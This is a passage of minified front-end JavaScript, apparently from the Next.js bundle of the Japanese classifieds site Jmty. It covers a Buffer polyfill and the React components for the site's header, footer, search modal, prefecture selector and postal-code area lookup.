bounds");n>this.length&&(n=this.length),e.length-t<n-r&&(n=e.length-t+r);let o=n-r;return this===e&&"function"==typeof Uint8Array.prototype.copyWithin?this.copyWithin(t,r,n):Uint8Array.prototype.set.call(e,this.subarray(r,n),t),o},s.prototype.fill=function(e,t,r,n){let o;if("string"==typeof e){if("string"==typeof t?(n=t,t=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),void 0!==n&&"string"!=typeof n)throw TypeError("encoding must be a string");if("string"==typeof n&&!s.isEncoding(n))throw TypeError("Unknown encoding: "+n);if(1===e.length){let t=e.charCodeAt(0);("utf8"===n&&t<128||"latin1"===n)&&(e=t)}}else"number"==typeof e?e&=255:"boolean"==typeof e&&(e=Number(e));if(t<0||this.length<t||this.length<r)throw RangeError("Out of range index");if(r<=t)return this;if(t>>>=0,r=void 0===r?this.length:r>>>0,e||(e=0),"number"==typeof e)for(o=t;o<r;++o)this[o]=e;else{let i=s.isBuffer(e)?e:s.from(e,n),a=i.length;if(0===a)throw TypeError('The value "'+e+'" is invalid for argument "value"');for(o=0;o<r-t;++o)this[o+t]=i[o%a]}return this};let S={};function E(e,t,r){S[e]=class extends r{constructor(){super(),Object.defineProperty(this,"message",{value:t.apply(this,arguments),writable:!0,configurable:!0}),this.name=`${this.name} [${e}]`,this.stack,delete this.name}get code(){return e}set code(e){Object.defineProperty(this,"code",{configurable:!0,enumerable:!0,value:e,writable:!0})}toString(){return`${this.name} [${e}]: ${this.message}`}}}function O(e){let t="",r=e.length,n=+("-"===e[0]);for(;r>=n+4;r-=3)t=`_${e.slice(r-3,r)}${t}`;return`${e.slice(0,r)}${t}`}function T(e,t,r,n,o,i){if(e>r||e<t){let n,o="bigint"==typeof t?"n":"";throw n=i>3?0===t||t===BigInt(0)?`>= 0${o} and < 2${o} ** ${(i+1)*8}${o}`:`>= -(2${o} ** ${(i+1)*8-1}${o}) and < 2 ** ${(i+1)*8-1}${o}`:`>= ${t}${o} and <= ${r}${o}`,new S.ERR_OUT_OF_RANGE("value",n,e)}z(o,"offset"),(void 0===n[o]||void 0===n[o+i])&&I(o,n.length-(i+1))}function z(e,t){if("number"!=typeof e)throw new S.ERR_INVALID_ARG_TYPE(t,"number",e)}function I(e,t,r){if(Math.floor(e)!==e)throw z(e,r),new S.ERR_OUT_OF_RANGE(r||"offset","an integer",e);if(t<0)throw new S.ERR_BUFFER_OUT_OF_BOUNDS;throw new S.ERR_OUT_OF_RANGE(r||"offset",`>= ${+!!r} and <= ${t}`,e)}E("ERR_BUFFER_OUT_OF_BOUNDS",function(e){return e?`${e} is outside of buffer bounds`:"Attempt to access memory outside buffer bounds"},RangeError),E("ERR_INVALID_ARG_TYPE",function(e,t){return`The "${e}" argument must be of type number. Received type ${typeof t}`},TypeError),E("ERR_OUT_OF_RANGE",function(e,t,r){let n=`The value of "${e}" is out of range.`,o=r;return Number.isInteger(r)&&Math.abs(r)>0x100000000?o=O(String(r)):"bigint"==typeof r&&(o=String(r),(r>BigInt(2)**BigInt(32)||r<-(BigInt(2)**BigInt(32)))&&(o=O(o)),o+="n"),n+=` It must be ${t}. Received ${o}`},RangeError);let R=/[^+/0-9A-Za-z-_]/g;function M(e,t){let r;t=t||1/0;let n=e.length,o=null,i=[];for(let a=0;a<n;++a){if((r=e.charCodeAt(a))>55295&&r<57344){if(!o){if(r>56319||a+1===n){(t-=3)>-1&&i.push(239,191,189);continue}o=r;continue}if(r<56320){(t-=3)>-1&&i.push(239,191,189),o=r;continue}r=(o-55296<<10|r-56320)+65536}else o&&(t-=3)>-1&&i.push(239,191,189);if(o=null,r<128){if((t-=1)<0)break;i.push(r)}else if(r<2048){if((t-=2)<0)break;i.push(r>>6|192,63&r|128)}else if(r<65536){if((t-=3)<0)break;i.push(r>>12|224,r>>6&63|128,63&r|128)}else if(r<1114112){if((t-=4)<0)break;i.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}else throw Error("Invalid code point")}return i}function P(e){return n.toByteArray(function(e){if((e=(e=e.split("=")[0]).trim().replace(R,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function L(e,t,r,n){let o;for(o=0;o<n&&!(o+r>=t.length)&&!(o>=e.length);++o)t[o+r]=e[o];return o}function H(e,t){return e instanceof t||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===t.name}let F=function(){let e="0123456789abcdef",t=Array(256);for(let r=0;r<16;++r){let n=16*r;for(let o=0;o<16;++o)t[n+o]=e[r]+e[o]}return t}();function B(e){return"undefined"==typeof BigInt?D:e}function D(){throw Error("BigInt not supported")}},83829:(e,t)=>{"use strict";function r(e){var t;let{config:r,src:n,width:o,quality:i}=e,a=i||(null==(t=r.qualities)?void 0:t.reduce((e,t)=>Math.abs(t-75)<Math.abs(e-75)?t:e))||75;return r.path+"?url="+encodeURIComponent(n)+"&w="+o+"&q="+a+(n.startsWith("/_next/static/media/"),"")}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n}}),r.__next_img_default=!0;let n=r},84169:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>rX});var n,o=r(37876),i=r(14232),a=r(89099);r(85830),r(66689);var s=r(21626),l=r(11012),c=r(88967);let u=()=>{let e={...l.K};return e.breakPoint=768,e},d=Object.assign(l.K,{mixins:(0,c.J)(l.K)}),f=Object.assign(u(),{mixins:(0,c.J)(u())});var h=r(96427);function p(){let e=(0,h._)(["\n    display:none!important;\n  "]);return p=function(){return e},e}function m(){let e=(0,h._)(["\n    display:none!important;\n  "]);return m=function(){return e},e}let g=(0,s.DU)(["*{font-family:",";box-sizing:border-box;}body{font-size:","px;color:",";overflow-x:hidden;}a{text-decoration:none;color:",";}ul{list-style:none;list-style-type:unset;}li{list-style:none;text-align:unset;}.hidden{display:none!important;}.only-pc{","}.only-sp{","}.sb-main-padded{padding:0!important;.ReactModalPortal{*::-webkit-scrollbar{width:2px;background-color:inherit;}*::-webkit-scrollbar-thumb{background-color:",";}}}"],l.K.fontFamily,l.K.bodyFontSize,l.K.colors.system.text.primary,l.K.colors.functional.info.normal,e=>e.theme.mixins.media.sp(p()),e=>e.theme.mixins.media.pc(m()),l.K.colors.system.disable);var y=r(77328),b=r.n(y),v=r(75658),w=r(57539),x=r(99742);let _=e=>{let t=(0,w.l)();return(0,o.jsxs)(b(),{children:[(0,o.jsx)("title",{children:e.title}),(0,o.jsx)("meta",{content:e.description,name:"description"}),(0,o.jsx)("meta",{content:e.keyword,name:"keywords"}),(0,o.jsx)("link",{rel:"icon",href:x.env.NEXT_PUBLIC_FAVICON}),(0,o.jsx)("meta",{charSet:"utf-8"}),(0,o.jsx)("meta",{name:"viewport",content:"initial-scale=1.0, width=device-width"}),(0,o.jsx)("meta",{content:e.title,property:"og:title"}),(0,o.jsx)("meta",{content:"website",property:"og:type"}),(0,o.jsx)("meta",{content:e.description,property:"og:description"}),(0,o.jsx)("meta",{content:t.origin+t.pathname,property:"og:url"}),(0,o.jsx)("meta",{content:e.ogImage||(0,v.l)("/jmty_twitter_img_280_150.png"),property:"og:image"}),(0,o.jsx)("meta",{content:"ジモティー",property:"og:site_name"}),(0,o.jsx)("meta",{content:"summary_large_image",name:"twitter:card"}),(0,o.jsx)("meta",{content:"@jmty_jp",name:"twitter:site"}),(0,o.jsx)("meta",{content:"jmty.jp",name:"twitter:domain"}),(0,o.jsx)("meta",{content:e.description,name:"twitter:description"}),!!e.isNoIndex&&(0,o.jsx)("meta",{name:"robots",content:"noindex,nofollow"}),!!e.canonical&&(0,o.jsx)("link",{rel:"canonical",href:e.canonical})]})};var C=r(72910),A=r(630),k=r(66553),j=r(84345),S=r(69831),E=r(5347);let O=s.Ay.svg.withConfig({componentId:"sc-24aa7e1a-0"})(["fill:",";width:",";"],e=>e.color,e=>e.width),T={color:l.K.colors.pallet.gray[900]},z=e=>{let t={...T,...e};return(0,o.jsx)(O,{xmlns:"http://www.w3.org/2000/svg",viewBox:"86 246.565 202.406 56.435",color:t.color,width:t.width,children:(0,o.jsxs)("g",{"data-name":"logo",children:[(0,o.jsx)("path",{"data-name":"パス 322",d:"M122.176 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"}),(0,o.jsx)("path",{"data-name":"パス 323",d:"M132.848 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"}),(0,o.jsx)("path",{"data-name":"パス 324",d:"M104.631 249.821v8.321a.778.778 0 0 1-.724.724H86.724c-.362-.182-.724-.363-.724-.724v-8.321"}),(0,o.jsx)("path",{"data-name":"パス 325",d:"M104.631 274.782a.778.778 0 0 1-.724.724H86.724a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h17.183a.778.778 0 0 1 .724.724v8.321z"}),(0,o.jsx)("path",{"data-name":"パス 326",d:"M288.402 274.782a.778.778 0 0 1-.724.724h-36.352a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h36.357a.778.778 0 0 1 .724.724z"}),(0,o.jsx)("path",{"data-name":"パス 327",d:"M125.613 263.025h-10.129a.48.48 0 0 0-.543.543v9.044c0 4.341-.724 9.948-6.512 13.747-6.693 4.522-15.013 4.522-18.993 4.522h-2.893a.48.48 0 0 0-.543.544v10.128a.48.48 0 0 0 .543.543h3.075c4.7 0 15.737 0 25.323-6.512 7.6-5.065 11.4-12.843 11.4-23.153v-9.044a.94.94 0 0 0-.728-.362z"}),(0,o.jsx)("path",{"data-name":"パス 328",d:"M136.828 249.821v8.321a.778.778 0 0 0 .724.724h11.033v7.055h-16.1a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h16.1v11.212c0 7.6 5.246 13.385 13.2 14.29 3.437.362 9.225 1.085 11.938 1.266a.48.48 0 0 0 .543-.543v-10.13c0-.181-.181-.362-.362-.543h-.181c-3.075-.362-7.959-.9-10.853-1.085-2.351-.362-3.437-1.447-3.437-3.437v-11.214h16.46a.778.778 0 0 0 .724-.724v-8.32a.778.778 0 0 0-.724-.724h-16.455v-7.054h14.29a.778.778 0 0 0 .724-.724v-8.139"}),(0,o.jsx)("path",{"data-name":"パス 329",d:"M219.31 265.738h-37.8a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h13.923c-.543 5.065-2.532 13.2-11.034 16.1-.181 0-.362.181-.362.543v10.31a.48.48 0 0 0 .543.543h.181l.543-.181a26.525 26.525 0 0 0 17.184-12.846 35.008 35.008 0 0 0 3.979-14.471h13.024a.778.778 0 0 0 .724-.724v-8.319a1.2 1.2 0 0 0-.905-.724z"}),(0,o.jsx)("path",{"data-name":"パス 330",d:"M182.41 249.821v8.321a.778.778 0 0 0 .724.724h35.091a.778.778 0 0 0 .724-.724v-8.321"}),(0,o.jsx)("path",{"data-name":"パス 331",d:"M246.081 266.281a.48.48 0 0 0-.543-.543h-9.406c-.181 0-.362.181-.543.362v.181c-.543 2.894-2.894 7.959-6.512 10.672-6.512 4.522-11.938 5.065-15.194 5.065a.48.48 0 0 0-.543.543v9.044a.48.48 0 0 0 .543.543 35.878 35.878 0 0 0 13.567-2.71v12.476a.778.778 0 0 0 .724.724h9.044a.778.778 0 0 0 .723-.724v-19.176a30.659 30.659 0 0 0 5.065-7.054 22.925 22.925 0 0 0 3.075-9.406z"})]})})};var I=r(81018),R=r(17811);let M=s.Ay.div.withConfig({componentId:"sc-77ad2374-0"})(["border-top:4px solid ",";",""],e=>e.theme.colors.functional.primary.normal,e=>e.showDispBorderBottom?(0,s.AH)(["border-bottom:4px solid ",";"],e.theme.colors.system.background):(0,s.AH)([""])),P=s.Ay.div.withConfig({componentId:"sc-77ad2374-1"})(["min-height:44px;display:flex;justify-content:space-between;align-items:center;padding-top:","px;padding-bottom:","px;"],e=>e.theme.spacing[2],e=>e.theme.spacing[2]),L=s.Ay.div.withConfig({componentId:"sc-77ad2374-2"})(["margin-left:auto;"]),H=s.Ay.span.withConfig({componentId:"sc-77ad2374-3"})(["min-width:50px;"]),F=(0,s.Ay)(E.E).withConfig({componentId:"sc-77ad2374-4"})(["max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;"]),B=s.Ay.a.withConfig({componentId:"sc-77ad2374-5"})(["",""],e=>e.theme.mixins.typography("body2",!0)),D=e=>{var t,r,n,i;let{session:a,isLogin:s,unreadCommentAndMessageCount:l}=(0,I.w)(),{signInPath:c}=(0,R.R)(),u=e.unreadCount?e.unreadCount:l,d=e.evaluationNotice?e.evaluationNotice:(null==(t=a.loginSession)?void 0:t.evaluation_notice)||0,f=e.followNotice?e.followNotice:(null==(r=a.loginSession)?void 0:r.follow_notice)||0,h=e.emailConfirmed?e.emailConfirmed:null==(n=a.loginSession)?void 0:n.email_confirmed,p=e.isLogin?e.isLogin:s;return(0,o.jsxs)(M,{className:e.className,showDispBorderBottom:!!e.headerCategoryGroup,children:[(0,o.jsx)(C.z,{children:(0,o.jsxs)(P,{children:[(0,o.jsx)(F,{variant:"caption2",children:e.pageTitle}),!!e.headerCategoryGroup&&(0,o.jsxs)(E.E,{variant:"caption2",children:["sale"===e.headerCategoryGroup.name_en&&"中古 ","ser"===e.headerCategoryGroup.name_en&&e.headerCategory?e.headerCategory.name:e.headerCategoryGroup.name]}),!e.isSimpleLayout&&(0,o.jsxs)(L,{suppressHydrationWarning:!0,children:[(0,o.jsx)(E.E,{variant:"caption2",children:"地元の掲示板 ジモティー"}),(0,o.jsx)("a",{href:"/about/what_is_jmty",target:"_blank",rel:"noreferrer",children:(0,o.jsx)(A.f,{variant:"text",size:"small",children:"初めての方へ"})}),p?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("a",{href:"/users/sign_out",children:(0,o.jsx)(A.f,{variant:"text",size:"small",children:"ログアウト"})}),(0,o.jsx)("a",{href:"/my/posts",children:(0,o.jsx)(A.f,{variant:"text",size:"small",children:(0,o.jsx)(k.S,{isExclamation:!h,number:d+f,children:(0,o.jsx)(H,{children:e.userName?e.userName:null==(i=a.loginSession)?void 0:i.name})})})}),(0,o.jsx)("a",{href:"/web_mail/posts",children:(0,o.jsx)(A.f,{variant:"text",size:"small",children:(0,o.jsx)(k.S,{number:u,hideBadge:!u,children:"メール管理"})})})]}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("a",{href:c,target:"_self",rel:"nofollow",children:(0,o.jsx)(A.f,{variant:"text",size:"small",children:"ログイン"})}),(0,o.jsx)(j._,{ml:2,as:"span",children:(0,o.jsx)("a",{href:"/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts",target:"_self",rel:"nofollow",children:(0,o.jsx)(A.f,{variant:"secondary",size:"small",children:"会員登録"})})})]})]})]})}),(0,o.jsx)(S.o,{}),(0,o.jsx)(j._,{mt:2,mb:2,children:(0,o.jsx)(C.z,{children:(0,o.jsxs)(j._,{justifyContent:"space-between",alignItems:"center",children:[(0,o.jsxs)(j._,{alignItems:"center",children:[(0,o.jsx)("a",{href:"/","aria-label":"ジモティー",children:(0,o.jsx)(z,{width:"120"})}),(0,o.jsxs)(j._,{ml:1,flexDirection:"column",children:[!!e.prefecture&&(0,o.jsxs)(E.E,{variant:"title5",bold:!0,children:[e.prefecture.name,"版"]}),(0,o.jsx)(B,{href:"/select#prefectures_list",rel:"nofollow",children:"都道府県選択"})]})]}),!e.isSimpleLayout&&(0,o.jsx)("a",{rel:"nofollow",href:p?"/articles/new":"/users/sign_in?user_return_to=/articles/new",children:(0,o.jsx)(A.f,{variant:"primary",size:"large",children:"投稿画面へ (無料)"})})]})})})]})};var N=r(14762),U=r(24465);let V=(0,s.Ay)(j._).withConfig({componentId:"sc-7db4e0a5-0"})(["font-size:",";line-height:",";background-color:",";",""],e=>e.theme.typography.caption2.fontSize,e=>e.theme.typography.caption2.lineHeight,e=>e.theme.colors.pallet.gray[100],e=>e.marginBottom?(0,s.AH)(["margin-bottom:","px !important;"],e.marginBottom):(0,s.AH)([""])),$=(0,s.Ay)(S.o).withConfig({componentId:"sc-7db4e0a5-1"})(["margin-left:","px!important;margin-right:","px!important;"],e=>e.theme.spacing[2],e=>e.theme.spacing[2]),W=(0,s.Ay)(j._).withConfig({componentId:"sc-7db4e0a5-2"})(["color:",";"],e=>e.theme.colors.system.text.secondary),q=s.Ay.a.withConfig({componentId:"sc-7db4e0a5-3"})(["color:",";&:hover{color:",";}"],e=>e.theme.colors.system.text.secondary,e=>e.theme.colors.brands.x),Y=s.Ay.a.withConfig({componentId:"sc-7db4e0a5-4"})(["color:",";&:hover{color:",";}"],e=>e.theme.colors.system.text.secondary,e=>e.theme.colors.brands.facebook),G=[{text:"利用規約",href:"/about/terms",isTargetBlank:!0},{text:"プライバシーポリシー",href:"/about/privacy",isTargetBlank:!0},{text:"プライバシー・ステートメント",href:"/about/privacy_statement",isTargetBlank:!0},{text:"健全化に資する運用方針",href:"/kenzen",isTargetBlank:!0},{text:"お問い合わせ",href:"/info/faq",isTargetBlank:!0}],X=[{text:"運営会社",href:"https://jmty.co.jp/",isTargetBlank:!0},{text:"サイトマップ",href:"/site_map/sitemap.html",isTargetBlank:!0},{text:"ご利用ガイド",href:"/info/guideline",isTargetBlank:!0},{text:"フリーワードで探す",href:"/keywords",isTargetBlank:!1},{text:"特定商取引法の表示",href:"/about/tokushouhou",isTargetBlank:!0},{text:"利用者情報の外部送信について",href:"/info/userdata_external_transmission",isTargetBlank:!0}],K=e=>{let{footerMarginBottom:t}=(0,N.u)();return(0,o.jsx)(V,{py:7,px:4,className:e.className,marginBottom:t,children:(0,o.jsxs)(C.z,{children:[(0,o.jsx)(j._,{alignItems:"center",justifyContent:"center",flexWrap:"wrap",children:G.map((e,t)=>(0,o.jsxs)(i.Fragment,{children:[0!==t&&(0,o.jsx)($,{orientation:"vertical"}),(0,o.jsx)("a",{href:e.href,target:e.isTargetBlank?"_blank":"",rel:e.isTargetBlank?"noreferrer":"",children:(0,o.jsx)(E.E,{variant:"body2",children:e.text})})]},e.href))}),(0,o.jsx)(j._,{alignItems:"center",justifyContent:"center",flexWrap:"wrap",children:X.map((e,t)=>(0,o.jsxs)(i.Fragment,{children:[0!==t&&(0,o.jsx)($,{orientation:"vertical"}),(0,o.jsx)("a",{href:e.href,target:e.isTargetBlank?"_blank":"",rel:e.isTargetBlank?"noreferrer":"",children:(0,o.jsx)(E.E,{variant:"body2",children:e.text})})]},e.href))}),(0,o.jsxs)(j._,{alignItems:"center",justifyContent:"space-between",mt:6,children:[(0,o.jsx)(W,{children:(0,o.jsxs)(E.E,{variant:"caption2",children:["\xa9 2011-",new Date().getFullYear()," Jmty, Inc."]})}),(0,o.jsxs)(j._,{justifyContent:"flex-end",gap:4,children:[(0,o.jsx)(q,{href:"//x.com/jmty_jp",target:"_blank",rel:"noopener noreferrer",title:"ジモティー公式X",children:(0,o.jsx)(U.OS,{size:"32px"})}),(0,o.jsx)(Y,{href:"//www.facebook.com/jmty.official/",target:"_blank",rel:"noopener noreferrer",title:"ジモティー公式Facebook",children:(0,o.jsx)(U.G2,{size:"32px"})})]})]})]})})};var Z=r(71240),J=r(88992),Q=r(929),ee=r(84777),et=r(8653),er=r(78450);let en=e=>{let{control:t,setValue:r,getValues:n}=(0,J.mN)({defaultValues:{keyword:"",category:e||"sale"}}),[o,a]=(0,i.useState)(!1),[s,l]=(0,i.useState)([]),[c,u]=(0,i.useState)([]),[d,f]=(0,i.useState)("全国"),h=()=>{a(!1)},p=localStorage.getItem("search_histories"),m=p?JSON.parse(p):[],[g,y]=(0,i.useState)(m.filter(e=>!!e.label&&!!e.url));return{control:t,isPrefectureModalOpen:o,selectedPrefectures:s,decidedPrefectures:c,prefectureStatus:d,onOpen:e=>{e.preventDefault(),a(!0);let t=n("prefecture");t&&l(t)},onClose:h,handleChange:e=>{l((null==s?void 0:s.find(t=>t.id===e.id))?null==s?void 0:s.filter(t=>t.id!==e.id):[...null!=s?s:[],e])},handleDecidePrefectures:()=>{r("prefecture",s),u(s),f(0===s.length?"全国":"".concat(s.length,"都道府県選択中")),h()},searchHistories:g,deleteSearchHistories:()=>{localStorage.removeItem("search_histories"),y([])}}};var eo=r(90457);let ei=(0,s.Ay)(j._).withConfig({componentId:"sc-ba6d4c91-0"})(["position:fixed;background-color:",";overflow:scroll;inset:0;"],e=>e.theme.colors.system.surface),ea=(0,s.Ay)(j._).withConfig({componentId:"sc-ba6d4c91-1"})(["width:100%;height:60px;background-color:",";border-bottom:",";"],e=>e.theme.colors.system.surface,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.system.border)),es=(0,s.Ay)(j._).withConfig({componentId:"sc-ba6d4c91-2"})(["width:100%;height:60px;background-color:",";border-top:",";"],e=>e.theme.colors.system.surface,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.system.border)),el=(0,s.Ay)(j._).withConfig({componentId:"sc-ba6d4c91-3"})(["width:100%;flex:1;overflow-y:scroll;"]),ec=s.Ay.div.withConfig({componentId:"sc-ba6d4c91-4"})(["max-height:100vh;display:flex;flex-direction:column;"]),eu=(0,s.Ay)(j._).withConfig({componentId:"sc-ba6d4c91-5"})(["width:33.333%;"]),ed=e=>{var t;return(0,o.jsx)(Z.h,{isOpen:e.isOpen,onClose:e.onClose,isFull:!0,children:(0,o.jsx)(ei,{children:(0,o.jsxs)(ec,{children:[(0,o.jsxs)(ea,{justifyContent:"space-between",alignItems:"center",p:4,children:[(0,o.jsx)(E.E,{variant:"title4",bold:!0,children:"都道府県選択"}),(0,o.jsx)("button",{onClick:e.onClose,type:"button",children:(0,o.jsx)(U.qR,{})})]}),(0,o.jsx)(el,{children:Object.keys(er.E.prefecturesMap).map(t=>(0,o.jsxs)(j._,{children:[(0,o.jsx)(j._,{alignItems:"center",p:2,children:t}),(0,o.jsxs)(j._,{alignItems:"center",justifyContent:"space-between",flexWrap:"wrap",p:2,children:[er.E.prefecturesMap[t].map(t=>{var r;return(0,o.jsx)(eu,{mb:3,children:(0,o.jsx)(eo.m,{checked:!!(null==(r=e.selectedPrefectures)?void 0:r.find(e=>e.id===t.id)),onChange:()=>e.handleChange(t),label:t.name})},t.id)}),er.E.prefecturesMap[t].length%3==2&&(0,o.jsx)(eu,{})]})]},t))}),(0,o.jsx)(es,{justifyContent:"center",px:4,py:2,alignItems:"center",children:(0,o.jsx)(A.f,{size:"large",block:!0,onClick:e.handleDecidePrefectures,disabled:(null==(t=e.selectedPrefectures)?void 0:t.length)===0,children:"決定"})})]})})})},ef=(0,s.Ay)(j._).withConfig({componentId:"sc-2c0e9b81-0"})(["width:100vw;height:100vh;background-color:",";overflow:scroll;@supports (height:-webkit-fill-available){height:fill-available;}"],e=>e.theme.colors.system.surface),eh=(0,s.Ay)(A.f).withConfig({componentId:"sc-2c0e9b81-1"})(["text-align:left !important;justify-content:flex-start !important;"]),ep=e=>{var t;let{control:r,isPrefectureModalOpen:n,selectedPrefectures:a,decidedPrefectures:s,prefectureStatus:l,onOpen:c,onClose:u,handleChange:d,handleDecidePrefectures:f,searchHistories:h,deleteSearchHistories:p}=en(null==(t=e.categoryGroup)?void 0:t.name_en),m=(0,i.useRef)(null),g=()=>{m&&m.current&&m.current.submit()};return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(ed,{isOpen:n,onClose:u,selectedPrefectures:a,handleChange:d,handleDecidePrefectures:f}),(0,o.jsxs)(ef,{p:3,children:[(0,o.jsxs)("form",{action:"/s/all/search",method:"get",ref:m,children:[(0,o.jsxs)(j._,{justifyContent:"space-between",alignItems:"center",children:[(0,o.jsx)(E.E,{variant:"title4",bold:!0,children:"検索"}),(0,o.jsx)("button",{onClick:e.onClose,type:"button",children:(0,o.jsx)(U.qR,{})})]}),(0,o.jsxs)(j._,{mb:4,children:[(0,o.jsx)(j._,{alignItems:"center",mb:1,children:(0,o.jsx)(j._,{mr:1,children:(0,o.jsx)(E.E,{variant:"body2",children:"キーワード"})})}),(0,o.jsx)(J.xI,{control:r,name:"keyword",render:e=>{let{field:{onChange:t,value:r}}=e;return(0,o.jsx)(Q._,{onChange:t,value:r,name:"keyword",width:"100%",placeholder:"何をお探しですか",inputMode:"search",onKeyPress:e=>{"Enter"===e.key&&(e.currentTarget.blur(),e.preventDefault(),g())}})}})]}),(0,o.jsxs)(j._,{mb:4,children:[(0,o.jsx)(j._,{mb:2,children:(0,o.jsx)(E.E,{variant:"body2",children:"都道府県(複数選択可)"})}),(0,o.jsx)(j._,{mb:2,children:(0,o.jsx)(et.y,{onClick:e=>c(e),value:l,width:"100%"})})]}),(0,o.jsxs)(j._,{mb:4,children:[(0,o.jsx)(j._,{mb:2,children:(0,o.jsx)(E.E,{variant:"body2",children:"カテゴリ"})}),(0,o.jsx)(j._,{mb:2,children:(0,o.jsx)(J.xI,{control:r,name:"category",render:e=>{let{field:{onChange:t,value:r}}=e;return(0,o.jsx)(ee.O,{value:r,onChange:t,options:Object.keys(er.E.categoryGroupMap).map(e=>({value:e,label:er.E.categoryGroupMap[e].shortName})),name:"category_group",width:"100%"})}})})]}),s.map(e=>(0,o.jsx)("input",{type:"hidden",name:"prefectures[]",value:e.id},e.id)),(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(A.f,{size:"large",block:!0,type:"submit",children:"検索"})})]}),!!h.length&&(0,o.jsxs)("div",{children:[(0,o.jsx)(S.o,{}),(0,o.jsxs)(j._,{justifyContent:"space-between",alignItems:"center",mt:4,children:[(0,o.jsx)(E.E,{variant:"title4",bold:!0,children:"検索履歴"}),(0,o.jsx)("button",{onClick:p,type:"button",children:(0,o.jsx)(U.qR,{})})]}),h.map(e=>(0,o.jsx)("a",{href:e.url,children:(0,o.jsx)(eh,{variant:"text",size:"medium",block:!0,children:decodeURIComponent(e.label)})}))]})]})]})};var em=r(47235),eg=r(2673),ey=r(3422);let eb=e=>{var t,r;let{control:n,handleSubmit:a}=(0,J.mN)({defaultValues:{prefecture:null!=(r=null==(t=e.currentPrefecture)?void 0:t.name_en)?r:"all"}}),s=(0,i.useMemo)(()=>e.prefectures?[{label:"全国",value:"all"}].concat(e.prefectures.map(e=>({label:e.name_with_suffix,value:e.name_en}))):[{label:"全国",value:"all"}],[e.prefectures]),l=(0,i.useCallback)(()=>{a(e=>{if("all"===e.prefecture){(0,ey.setCookie)(null,er.E.cookie.selectAllArea,"{ expires: 365 }",{path:"/"}),window.location.href="/s/index.html";return}window.location.href="/s/".concat(e.prefecture)})()},[a]);return(0,o.jsxs)(j._,{p:4,children:[(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(J.xI,{control:n,name:"prefecture",render:e=>{let{field:{onChange:t,value:r}}=e;return(0,o.jsx)(ee.O,{options:s,width:"100%",value:r,onChange:t})}})}),(0,o.jsx)(A.f,{block:!0,size:"medium",onClick:l,children:"決定"})]})};var ev=r(38667),ew=r(69597),ex=r(18086),e_=r(30479),eC=r(29728);let eA={get:e=>(0,eC.w)(eC.S.get("/web_api/v1/area_portal/area_by_postal_code",{params:{postal_code:e}}))},ek={post:e=>{let t={town_id:e.townId,block_id:e.blockId};return(0,eC.w)(eC.S.post("/web_api/v1/area_portal/my_area",t))}},ej=(0,s.Ay)(Q._).withConfig({componentId:"sc-b7a3bb3d-0"})(["border-top-right-radius:0;border-bottom-right-radius:0;width:60%;"]),eS=(0,s.Ay)(A.f).withConfig({componentId:"sc-b7a3bb3d-1"})(["border-top-left-radius:0;border-bottom-left-radius:0;width:40%;"]),eE=e=>{var t,r,n;let{control:a,handleSubmit:s,setValue:l,getValues:c,watch:u,formState:{errors:d,isSubmitting:f}}=(0,J.mN)({mode:"onBlur",defaultValues:{postalCode:void 0,prefectureId:e.prefectureId,cityId:e.cityId,townId:e.townId,blockId:e.blockId}}),h=(0,i.useMemo)(()=>e.prefectures?e.prefectures.map(e=>({label:e.name_with_suffix,value:e.id})):[],[e.prefectures]),[p,m]=(0,i.useState)(null!=(t=e.cities)?t:[]),[g,y]=(0,i.useState)(null!=(r=e.towns)?r:[]),[b,v]=(0,i.useState)(null!=(n=e.blocks)?n:[]),[w,x]=(0,i.useState)(null);(0,i.useEffect)(()=>{(async()=>{if(e.prefectureId){let t=await ev.M.get(e.prefectureId);"success"===t.status&&t.response.data.cities&&m(t.response.data.cities)}if(e.cityId){let t=await ew.M.get(e.cityId);"success"===t.status&&t.response.data.towns&&y(t.response.data.towns)}if(e.townId){let t=await ex.X.get(e.townId);"success"===t.status&&t.response.data.blocks&&v(t.response.data.blocks)}})()},[]);let _=(0,i.useCallback)(async()=>{var e,t,r,n,o,i,a,s,u;let d=c("postalCode");if((null==(e=String(d))?void 0:e.length)!==7&&"number"!=typeof d)return void x("7桁の数字を入力して下さい");if(x(null),!d)return;let f=await eA.get(d);if("success"!==f.status&&(null==(r=f.response)||null==(t=r.data)?void 0:t.error.message))return void x(f.response.data.error.message);"success"===f.status&&f.response.data.area_for_option&&(m(null!=(a=null==(n=f.response.data.area_for_option.selectable_list)?void 0:n.cities)?a:[]),y(null!=(s=null==(o=f.response.data.area_for_option.selectable_list)?void 0:o.towns)?s:[]),v(null!=(u=null==(i=f.response.data.area_for_option.selectable_list)?void 0:i.blocks)?u:[]),l("prefectureId",f.response.data.area_for_option.prefecture_id),l("cityId",f.response.data.area_for_option.city_id),f.response.data.area_for_option.town_id&&l("townId",f.response.data.area_for_option.town_id),f.response.data.area_for_option.block_id&&l("blockId",f.response.data.area_for_option.block_id))},[c,l]),C=(0,i.useCallback)(async e=>{if(e.target){let t=e.target.value;l("prefectureId",t),l("cityId",void 0),l("townId",void 0),l("blockId",void 0);let r=await 